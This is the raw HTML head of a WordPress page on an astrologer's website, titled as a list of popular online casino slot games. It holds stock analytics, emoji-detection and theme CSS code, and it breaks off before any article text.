

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/vegas-casino-2021/
body_size: 26338
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/vegas-casino-2021/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Vegas Casino 2021 &#8211; The 10 most popular slot games in online casinos &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/vegas-casino-2021/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=600' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fvegas-casino-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fvegas-casino-2021%2F&#038;format=xml" />
<!--buffer start custom--!>
<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li 